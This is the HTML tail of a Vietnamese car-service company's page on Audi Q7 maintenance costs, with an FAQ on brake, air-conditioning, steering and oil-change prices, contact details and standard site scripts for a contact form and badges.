<p>Như vậy lựa chọn trung tâm bảo dưỡng uy tín như ATOM Premium Auto Services là giải pháp tối ưu để bạn tiết kiệm chi phí bảo dưỡng cũng như đảm bảo xế yêu của bạn vận hành ổn định, an toàn.</p>
<h2 id="cau-hoi-thuong-gap-ve-bao-duong-xe-audi-a4-va-giai-dap-cung-chuyen-gia" class="ftwp-heading ftwp-heading"><b>Câu hỏi thường gặp về bảo dưỡng xe Audi Q7 và giải đáp cùng chuyên gia</b></h2>
<p>Xoay quanh các vấn đề về <em><b>chi phí bảo dưỡng </b><b>Audi Q7</b></em>, <b>ATOM</b> cũng nhận được rất nhiều câu hỏi từ các chủ xe. Cùng chúng tôi điểm qua những câu hỏi thường gặp nhất và giải đáp chi tiết từ chuyên gia <a href="https://atomauto.vn/doi-ngu/co-van-dich-vu/nguyen-thanh-dung"><b>Nguyễn Thành Dũng.</b></a></p>
<style>
		#faqsu-faq-list {
			background: #F0F4F8;
			border-radius: 5px;
			padding: 15px;
		}
		#faqsu-faq-list .faqsu-faq-single {
			background: #fff;
			padding: 15px 15px 20px;
			box-shadow: 0px 0px 10px #d1d8dd, 0px 0px 40px #ffffff;
			border-radius: 5px;
			margin-bottom: 1rem;
		}
		#faqsu-faq-list .faqsu-faq-single:last-child {
			margin-bottom: 0;
		}
		#faqsu-faq-list .faqsu-faq-question {
			border-bottom: 1px solid #F0F4F8;
			padding-bottom: 0.825rem;
			margin-bottom: 0.825rem;
			position: relative;
			padding-right: 40px;
		}
		#faqsu-faq-list .faqsu-faq-question:after {
			content: "?";
			position: absolute;
			right: 0;
			top: 0;
			width: 30px;
			line-height: 30px;
			text-align: center;
			color: #c6d0db;
			background: #F0F4F8;
			border-radius: 40px;
			font-size: 20px;
		}
		</style>
		
		<section id="faqsu-faq-list" itemscope itemtype="http://schema.org/FAQPage"><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="khi-nao-can-thay-the-ma-phanh-va-dia-phanh-cho-audi-q7-chi-phi-thay-the-la-bao-nhieu" class="faqsu-faq-question ftwp-heading" itemprop="name">Khi nào cần thay thế má phanh và đĩa phanh cho Audi Q7? Chi phí thay thế là bao nhiêu?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Tùy thuộc vào điều kiện vận hành và thói quen lái xe, má phanh thường được thay thế sau mỗi 30.000 - 40.000km, đĩa phanh có thể thay sau 2 lần thay má phanh. </span></div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="bao-duong-he-thong-dieu-hoa-audi-q7-bao-gom-nhung-gi-chi-phi-ra-sao" class="faqsu-faq-question ftwp-heading" itemprop="name">Bảo dưỡng hệ thống điều hòa Audi Q7 bao gồm những gì? Chi phí ra sao?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Bảo dưỡng hệ thống điều hòa bao gồm vệ sinh dàn lạnh, lọc gió điều hòa, kiểm tra gas và nạp gas (nếu cần). Chi phí cho dịch vụ này dao động từ 1 - 3 triệu đồng.</span></div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="nhung-dau-hieu-nao-cho-thay-can-bao-duong-he-thong-lai-audi-q7-chi-phi-bao-duong-khoang-bao-nhieu" class="faqsu-faq-question ftwp-heading" itemprop="name">Những dấu hiệu nào cho thấy cần bảo dưỡng hệ thống lái Audi Q7? Chi phí bảo dưỡng khoảng bao nhiêu?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Khi thấy vô lăng rung lắc, phát ra tiếng kêu lạ, xe bị lệch lái hoặc khó điều khiển, bạn nên mang xe đi kiểm tra hệ thống lái. Chi phí bảo dưỡng hệ thống lái (kiểm tra, siết chặt, thay thế rotuyn,...) có thể từ 2 - 5 triệu đồng.</span></div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="chi-phi-thay-dau-dong-co-cho-audi-q7-la-bao-nhieu" class="faqsu-faq-question ftwp-heading" itemprop="name">Chi phí thay dầu động cơ cho Audi Q7 là bao nhiêu?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Chi phí thay dầu động cơ cho Audi Q7 phụ thuộc vào loại dầu sử dụng. Với dầu nhớt chính hãng, chi phí khoảng từ 3 - 5 triệu đồng.</span></div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="ngoai-bao-duong-dinh-ky-toi-can-luu-y-gi-de-keo-dai-tuoi-tho-cho-audi-q7" class="faqsu-faq-question ftwp-heading" itemprop="name">Ngoài bảo dưỡng định kỳ, tôi cần lưu ý gì để kéo dài tuổi thọ cho Audi Q7?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Ngoài việc bảo dưỡng định kỳ, anh nên chú ý sử dụng nhiên liệu chất lượng, kiểm tra áp suất lốp thường xuyên, và lái xe đúng cách để kéo dài tuổi thọ cho chiếc Audi Q7 của mình.</span></div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="atom-co-cung-cap-dich-vu-sua-chua-audi-q7-khong" class="faqsu-faq-question ftwp-heading" itemprop="name">ATOM có cung cấp dịch vụ sửa chữa Audi Q7 không?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">ATOM có cung cấp đầy đủ dịch vụ sửa chữa Audi Q7, từ sửa chữa động cơ, hộp số, hệ thống điện, đến đồng sơn, gò hàn.</span>

 </div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="toi-co-the-dat-lich-bao-duong-audi-q7-online-tai-atom-khong" class="faqsu-faq-question ftwp-heading" itemprop="name">Tôi có thể đặt lịch bảo dưỡng Audi Q7 online tại ATOM không?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">Anh có thể đặt lịch bảo dưỡng Audi Q7 online thông qua website hoặc hotline của ATOM. Chúng tôi sẽ liên hệ xác nhận và sắp xếp lịch bảo dưỡng cho anh trong thời gian sớm nhất.</span>

 </div>
					</div>
				</div><div class="faqsu-faq-single" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
					<h3 id="atom-co-chuong-trinh-uu-dai-nao-cho-khach-hang-bao-duong-audi-q7-khong" class="faqsu-faq-question ftwp-heading" itemprop="name">ATOM có chương trình ưu đãi nào cho khách hàng bảo dưỡng Audi Q7 không?</h3>
					<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
						<div class="faqsu-faq-answare" itemprop="text"><span style="font-weight: 400">ATOM thường xuyên có các chương trình ưu đãi hấp dẫn dành cho khách hàng bảo dưỡng Audi Q7. Anh có thể theo dõi website hoặc fanpage của ATOM để cập nhật thông tin mới nhất.</span></div>
					</div>
				</div></section>
<h2 id="ket-luan" class="ftwp-heading ftwp-heading"><b>Kết luận</b></h2>
<p style="text-align: justify;">Bài viết trên đã cung cấp cho các bạn thông tin về <b>chi phí bảo dưỡng Audi Q7</b> cũng như những kinh nghiệm cần thiết để tối ưu chi phí này. Đừng quên lựa chọn những trung tâm uy tín như <strong>ATOM Premium Auto Services</strong> để nâng cao chất lượng dịch vụ và có những trải nghiệm tuyệt vời nhất.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-19960" src="https://atomauto.vn/wp-content/uploads/2024/12/CTA.jpg" alt="" width="1100" height="733" srcset="https://atomauto.vn/wp-content/uploads/2024/12/CTA.jpg 1100w, https://atomauto.vn/wp-content/uploads/2024/12/CTA-800x533.jpg 800w, https://atomauto.vn/wp-content/uploads/2024/12/CTA-1024x682.jpg 1024w, https://atomauto.vn/wp-content/uploads/2024/12/CTA-768x512.jpg 768w, https://atomauto.vn/wp-content/uploads/2024/12/CTA-420x280.jpg 420w" sizes="(max-width: 1100px) 100vw, 1100px" /></p>
<p>Để biết thêm về chi phí bảo dưỡng xe Audi Q7, hãy liên hệ ngay với <strong>ATOM</strong> để được tư vấn cụ thể nhất.</p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Địa chỉ: Lô 19B, số 3-5 Nguyễn Văn Linh, Quận Long Biên, Hà Nội;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hotline: 0247 306 3366 / 0898 835 835;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Email: </span><span style="font-weight: 400;">cskh@</span><span style="font-weight: 400;">atomauto.vn</span></li>
<li aria-level="1"><span style="font-weight: 400;">Hoặc đặt lịch hẹn tại đây: <a href="https://atomauto.vn/dat-lich">https://atomauto.vn/dat-lich</a></span></li>
</ul>
</div>	</div><!-- .entry-content -->
	
	<div class="blog-bottom">
			<div class="row">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<div class="tags-blog"><strong>Tags:</strong> <a href="https://atomauto.vn/tag/bao-duong-sua-chua-o-to" rel="tag">bảo dưỡng ô tô</a><br></div>
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 share-blog">
					<strong>Nếu bạn thích bài viết này hãy nhấn </strong><div class="fb-like" data-href="https://atomauto.vn/kien-thuc/chi-phi-bao-duong-audi-q7.html" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>	
				</div>
			</div>
	</div>	
</article><!-- #post-9566 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kien-thuc/chi-phi-bao-duong-audi-q7.html#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://atomauto.vn/wp-login.php?redirect_to=https%3A%2F%2Fatomauto.vn%2Fkien-thuc%2Fchi-phi-bao-duong-audi-q7.html">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							<div class="related-cat"><strong>Bài liên quan</strong><ul><div class="row">							<li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
								<div class="related-thumb">
																		<a href="https://atomauto.vn/kien-thuc/bao-duong-xe-mg.html" title="Bảo dưỡng xe MG: Lịch trình, Hạng mục &#038; Chi phí 2025">
										<img class="img-responsive" src="https://atomauto.vn/wp-content/uploads/2025/07/bao-duong-xe-mg-1-410x308.jpg" alt="Bảo dưỡng xe MG: Lịch trình, Hạng mục &#038; Chi phí 2025"/>
									</a>
																	</div>
								<h3 class="related-title"><a href="https://atomauto.vn/kien-thuc/bao-duong-xe-mg.html" title="Bảo dưỡng xe MG: Lịch trình, Hạng mục &#038; Chi phí 2025">Bảo dưỡng xe MG: Lịch trình, Hạng mục &#038; Chi phí 2025</a></h3>
							</li>
														<li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
								<div class="related-thumb">
																		<a href="https://atomauto.vn/kien-thuc/bao-duong-xe-peugeot-5008.html" title="Bảo dưỡng xe Peugeot 5008: Lịch trình, Hạng mục &#038; Chi phí 2025">
										<img class="img-responsive" src="https://atomauto.vn/wp-content/uploads/2025/07/bao-duong-xe-peugeot-5008-1-410x308.jpg" alt="Bảo dưỡng xe Peugeot 5008: Lịch trình, Hạng mục &#038; Chi phí 2025"/>
									</a>
																	</div>
								<h3 class="related-title"><a href="https://atomauto.vn/kien-thuc/bao-duong-xe-peugeot-5008.html" title="Bảo dưỡng xe Peugeot 5008: Lịch trình, Hạng mục &#038; Chi phí 2025">Bảo dưỡng xe Peugeot 5008: Lịch trình, Hạng mục &#038; Chi phí 2025</a></h3>
							</li>
							</div></ul></div>				</main><!-- #main -->	
				<div class="sidebar-right col-lg-3 col-md-3 col-sm-12 col-xs-12">
					
					<!-- Kiểm duyệt nội dung -->
					<div id="block-chuyen-gia-sidebar">
							<div data-elementor-type="section" data-elementor-id="16224" class="elementor elementor-16224" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7330bf3 e-flex e-con-boxed e-con e-parent" data-id="7330bf3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ef9910 elementor-widget elementor-widget-image" data-id="9ef9910" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://atomauto.vn/doi-ngu/co-van-dich-vu/nguyen-thanh-dung">
							<img width="600" height="747" src="https://atomauto.vn/wp-content/uploads/2024/09/nguyen-thanh-dung.jpg" class="attachment-large size-large wp-image-16230" alt="Nguyễn Thành Dũng - Tổ phó Sửa chữa - Bảo dưỡng" srcset="https://atomauto.vn/wp-content/uploads/2024/09/nguyen-thanh-dung.jpg 600w, https://atomauto.vn/wp-content/uploads/2024/09/nguyen-thanh-dung-420x523.jpg 420w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d80e98c elementor-widget elementor-widget-heading" data-id="d80e98c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://atomauto.vn/doi-ngu/co-van-dich-vu/nguyen-thanh-dung" target="_blank">NGUYỄN THÀNH DŨNG</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-4c586ab elementor-widget elementor-widget-heading" data-id="4c586ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chức vụ: Tổ phó Sửa chữa - Bảo dưỡng</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7d6e64a8 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7d6e64a8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Đã kiểm duyệt nội dung						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/atomauto.vn\/doi-ngu\/co-van-dich-vu\/nguyen-thanh-dung&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-377dfe55 elementor-widget elementor-widget-text-editor" data-id="377dfe55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="presented-response-container ng-tns-c2685341281-130"><div class="response-container-content ng-tns-c2685341281-130"><div class="response-content ng-tns-c2685341281-130"><div class="markdown markdown-main-panel" dir="ltr"><p style="text-align: justify;" data-sourcepos="1:1-1:425">Với 8 năm kinh nghiệm liên tục trong lĩnh vực sửa chữa và bảo dưỡng các dòng xe châu Âu, đặc biệt là các dòng xe hạng sang tại Việt Nam, tôi tự tin có thể giải quyết hầu hết các vấn đề kỹ thuật mà chiếc xe của bạn gặp phải. Sự am hiểu sâu sắc về các dòng xe này, cùng với kinh nghiệm thực tế phong phú, cho phép tôi đưa ra những giải pháp chính xác và hiệu quả, đảm bảo chiếc xe của bạn luôn hoạt động ở trạng thái tốt nhất.</p></div></div></div></div>								</div>
				</div>
					</div>
				</div>
				</div>
							</div>
					<!--#Kiểm duyệt nội dung-->
					
					
<aside id="secondary" class="widget-area">
	</aside><!-- #secondary -->
				</div>	
			</div>	
		</div><!-- .container -->	
	</div><!-- #primary -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="footer-widget">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6 col-sm-6 col-12 footer-widget1"><section id="nav_menu-5" class="widget widget_nav_menu"><strong class="widget-title">Về ATOM</strong><div class="menu-footer_2-container"><ul id="menu-footer_2" class="menu"><li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://atomauto.vn/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-6785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6785"><a href="https://atomauto.vn/kien-thuc">Góc tư vấn</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://atomauto.vn/tin-atomauto">Tin ATOM</a></li>
<li id="menu-item-18957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18957"><a href="https://atomauto.vn/tuyen-dung">Tuyển dụng</a></li>
<li id="menu-item-16795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16795"><a href="https://atomauto.vn/lien-he">Liên hệ</a></li>
</ul></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gift-box" style="position:fixed; bottom: 2%; left: 2%; z-index: 99999; display: none;">
	<a href="https://atomauto.vn/tin-atomauto/ron-rang-uu-dai-mung-sinh-nhat-atom-7-tuoi.html" rel="nofollow" target="_blank">
		<img src="https://atomauto.vn/wp-content/uploads/2024/11/atom-gift.gif" alt="ATOM Ưu Đãi" width="50" height="50" style="border-radius: 50%; border: 2px solid #f54f30; box-shadow: 3px 2px 6px #676767;">
	</a>
</div></div></section></div>
					<div class="col-lg-3 col-md-6 col-sm-6 col-12 footer-widget2"><section id="nav_menu-2" class="widget widget_nav_menu"><strong class="widget-title">Dịch vụ</strong><div class="menu-footer_3-container"><ul id="menu-footer_3" class="menu"><li id="menu-item-6992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6992"><a href="https://atomauto.vn/dich-vu/lop-o-to">Lốp ô tô</a></li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6993"><a href="https://atomauto.vn/dich-vu/bao-duong-dinh-ky">Bảo dưỡng sửa chữa</a></li>
</ul></div></section></div>
					<div class="col-lg-3 col-md-6 col-sm-6 col-12 footer-widget3"><section id="nav_menu-4" class="widget widget_nav_menu"><strong class="widget-title">Chính sách quy định</strong><div class="menu-chinh-sach-container"><ul id="menu-chinh-sach" class="menu"><li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a href="https://atomauto.vn/chinh-sach-quy-dinh-chung">Chính sách quy định chung</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2183"><a rel="privacy-policy" href="https://atomauto.vn/chinh-sach-bao-mat-thong-tin">Chính sách bảo mật thông tin</a></li>
</ul></div></section></div>
					<div class="col-lg-3 col-md-6 col-sm-6 col-12 footer-widget4"><section id="text-8" class="widget widget_text"><strong class="widget-title">Bạn có thắc mắc?</strong>			<div class="textwidget"><div class="mf-form-shortcode">
		<div
			id="metform-wrap-13119-13119"
			class="mf-form-wrapper"
			data-form-id="13119"
			data-action="https://atomauto.vn/wp-json/metform/v1/entries/insert/13119"
			data-wp-nonce="cfaab8cf5a"
			data-form-nonce="7db8a77cc5"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-13119";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="13119" className="elementor elementor-13119" data-elementor-post-type="metform-form">
				<div className="elementor-element elementor-element-3fb33af e-flex e-con-boxed e-con e-parent" data-id="3fb33af" data-element_type="container">
					<div className="e-con-inner">
				<div className="elementor-element elementor-element-10c7bae elementor-widget elementor-widget-mf-telephone" data-id="10c7bae" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;faq-phone&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-telephone.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
			
			<input
				type="tel"
				className="mf-input "
				id="mf-input-telephone-10c7bae" 
				name="faq-phone"
				placeholder="${ parent.decodeEntities(`Số điện thoại`) } "
									onInput=${parent.handleChange}
					aria-invalid=${validation.errors['faq-phone'] ? 'true' : 'false'}
					ref=${el => parent.activateValidation({"message":"Vui l\u00f2ng \u0111i\u1ec1n th\u00f4ng tin.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
								/>
			
							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="faq-phone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
			
		</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-d6c504d elementor-widget elementor-widget-mf-textarea" data-id="d6c504d" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;faq-content&quot;,&quot;mf_input_get_params_enable&quot;:&quot;no&quot;}" data-widget_type="mf-textarea.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
			
			<textarea className="mf-input mf-textarea " id="mf-input-text-area-d6c504d"
				name="faq-content" 
				placeholder="${ parent.decodeEntities(`Câu hỏi của bạn...`) } "
				cols="30" rows="10"
									onInput=${ parent.handleChange }
					aria-invalid=${validation.errors['faq-content'] ? 'true' : 'false'}
					ref=${ el => parent.activateValidation({"message":"Vui l\u00f2ng \u0111i\u1ec1n th\u00f4ng tin.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
								></textarea>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="faq-content"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-cba3fff elementor-widget elementor-widget-mf-simple-captcha" data-id="cba3fff" data-element_type="widget" data-widget_type="mf-simple-captcha.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
			
			<div className="mf-captcha-input-wrapper mf-captcha-block">
				<img
					src=${ parent.state.captcha_img || "https://atomauto.vn/wp-content/plugins/metform/widgets/simple-captcha/generate-captcha.php?" }					alt="CAPTCHA" height="50px"
					className="mf-input mf-captcha-image"
					/>
				
				
				
				<i  className="mf-refresh-captcha"
											data-path=${ parent.state.captcha_path = 'https://atomauto.vn/wp-content/plugins/metform/widgets/simple-captcha/generate-captcha.php?' }
						onClick=${ parent.refreshCaptcha }
										></i>

				<input type="text"
					name="mf-captcha-challenge"
					className="mf-input mf-captcha-input"
					id="mf-input-captcha-cba3fff"
					placeholder="Entry captcha from the picture"
											onInput=${ parent.handleChange }
						aria-invalid=${validation.errors['mf-captcha-challenge'] ? 'true' : 'false'}
						ref=${ el => parent.activateValidation({"message":"Captcha didn't matched.","required":true}, el) }
										/>
			</div>

							<${validation.ErrorMessage} errors=${validation.errors} name="mf-captcha-challenge" as=${html`<span className="mf-error-message"></span>`} />
						
			
		</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-849e00a mf-btn--left elementor-widget elementor-widget-mf-button" data-id="849e00a" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
							<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`LIÊN HỆ`) } </span>
				</button>
			        </div>
        				</div>
				</div>
					</div>
				</div>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

		</div>
</div>
		</section></div>
				</div>
			</div>
		</div>	
		
		<div class="site-info">
			<div class="container">	
				<div class="row">
					<div class="col-lg-4 col-md-6 col-sm-6 col-xs-12" id="footer-info-left">
						<section id="media_image-2" class="widget widget_media_image"><a href="https://atomauto.vn"><img width="254" height="60" src="https://atomauto.vn/wp-content/uploads/2024/05/logo-footer.png" class="image wp-image-12304  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></section><section id="scw_widget-2" class="widget widget_scw_widget">
<div class="ipro-connect-content">
<ul>

<li class="i-facebook"><a href="https://www.facebook.com/atomauto.vn/"><i class="fab fa-facebook-f"></i></a></li>



<li class="i-twitter"><a href="https://twitter.com/AtomBien"><i class="fab fa-twitter"></i></a></li>

<li class="i-youtube"><a href="https://www.youtube.com/@atomauto9837"><i class="fab fa-youtube"></i></a></li>

<li class="i-pinterest"><a href="https://www.pinterest.com/e8e57e13c53afd435e38d10288ad58/"><i class="fab fa-pinterest-square"></i></a></li>

</ul>
</div><!--End ipro-connect-content-->
</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><div id="protec-div"><a href="http://online.gov.vn/(X(1)S(qrijqhiwzhbiwz05jcuze4ba))/Home/WebDetails/51198"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-6613" src="https://atomauto.vn/wp-content/uploads/2020/04/logo-tb-bct.png" alt="logo-tb-bct" width="150" height="57" /></a><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=2d200ef9-20d2-4bc2-8cf9-974079fdf31d"> <img decoding="async" src="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=2d200ef9-20d2-4bc2-8cf9-974079fdf31d" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
</div>
		</section>					</div>
					<div class="col-lg-8 col-md-6 col-sm-6 col-xs-12" id="footer-info-right">
						<section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Công ty Cổ Phần ATOM HOLDING</strong><br />
MST: 0107751249<br />
Cơ sở 1: Lô 19B, số 3 – 5 Nguyễn Văn Linh, Gia Thụy, Long Biên, Hà Nội. (📞: 0898 835 835)</p>
<p>Cơ sở 2: 72 Hồng Tiến, Bồ Đề, Long Biên, Hà Nội. (📞: 081 313 9889)<br />
Email: cskh@atomauto.vn<br />
Điện thoại: 0247.306.3366</p>
</div>
		</section>					</div>
				</div>

			</div><!-- .container -->
		</div><!-- .site-info --> 
		
	</footer><!-- #colophon -->
</div><!-- #page -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                                    <!-- map -->
                    <div id="map-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://maps.app.goo.gl/jSZZarxYhzFHRxNj6">
                                    <img alt="google map" src="https://atomauto.vn/wp-content/plugins/button-contact-vr/legacy/img/showroom4.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end map -->
                
